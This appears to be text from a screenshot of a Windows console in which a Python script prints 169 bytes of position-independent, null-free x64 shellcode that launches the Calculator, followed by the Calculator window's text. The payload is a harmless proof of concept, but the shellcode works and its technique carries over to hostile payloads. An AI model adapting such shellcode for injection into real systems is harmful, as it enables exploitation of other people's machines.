 C:\Users\Administrator>py Desktop\Windows_x64_PIC_Null-Free_Calc_Shellcode.py
63 instructions...
Payload size: 169 bytes
buf =  b"\x48\x31\xd2\x65\x48\x8b\x42\x60\x48\x8b\x70\x18\x48\x8b\x76\x20\x4c\x8b\x0e\x4d"
buf += b"\x8b\x09\x4d\x8b\x49\x20\xeb\x63\x41\x8b\x49\x3c\x4d\x31\xff\x41\xb7\x88\x4d\x01"
buf += b"\xcf\x49\x01\xcf\x45\x8b\x3f\x4d\x01\xcf\x41\x8b\x4f\x18\x45\x8b\x77\x20\x4d\x01"
buf += b"\xce\xe3\x3f\xff\xc9\x48\x31\xf6\x41\x8b\x34\x8e\x4c\x01\xce\x48\x31\xc0\x48\x31"
buf += b"\xd2\xfc\xac\x84\xc0\x74\x07\xc1\xca\x0d\x01\xc2\xeb\xf4\x44\x39\xc2\x75\xda\x45"
buf += b"\x8b\x57\x24\x4d\x01\xca\x41\x0f\xb7\x0c\x4a\x45\x8b\x5f\x1c\x4d\x01\xcb\x41\x8b"
buf += b"\x04\x8b\x4c\x01\xc8\xc3\xc3\x41\xb8\x98\xfe\x8a\x0e\xe8\x92\xff\xff\xff\x48\x31"
buf += b"\xc9\x51\x48\xb9\x63\x61\x6c\x63\x2e\x65\x78\x65\x51\x48\x8d\x0c\x24\x48\x31\xd2"
buf += b"\x48\xff\xc2\x48\x83\xec\x28\xff\xd0"
Payload size: 169 bytes
Shellcode located at address 0x1429e5f0000
C:\Users\Administrator>
Calculator
Standard
0
MC MR M+ M− MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =